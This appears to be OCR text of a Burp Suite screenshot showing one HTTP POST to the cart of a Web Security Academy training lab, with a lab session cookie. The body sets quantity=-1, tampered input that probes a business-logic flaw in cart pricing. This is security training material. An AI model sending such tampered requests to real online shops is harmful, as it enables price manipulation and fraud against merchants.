 Request
Pretty Raw Hex Hackvertor \n
1 POST /cart HTTP/2
2 Host: 0a3e000c038ce1ca8161b67f0048008a.web-security-academy.net
3 Cookie: session=oHrGWbtgSgFn4RCFzmIG81UJ97Ei7xlN
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3e000c038ce1ca8161b67f0048008a.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a3e000c038ce1ca8161b67f0048008a.web-security-academy.net/product?productId=1
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 productId=1&redir=PRODUCT&quantity=-1